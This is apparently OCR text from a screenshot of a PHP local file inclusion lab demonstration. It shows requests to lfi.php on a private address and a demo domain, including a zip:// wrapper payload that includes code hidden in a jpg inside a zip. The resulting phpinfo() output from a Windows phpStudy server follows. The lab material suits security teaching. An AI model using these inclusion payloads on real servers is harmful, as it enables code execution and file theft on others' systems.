 EG 图像)
192.168.0.165/lfi.php?file=/tmp/
moondemo.com/lfi.php?file=zip:
moondemo.com/lfi.php
phpinfo()
www.moondemo.com/lfi.php?file=zip://2.zip%231.jpg
PHP Version 5.3.29
php
System
Windows NT MSI 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS,VC9
PHP Extension
Build
API20090626,NTS,VC9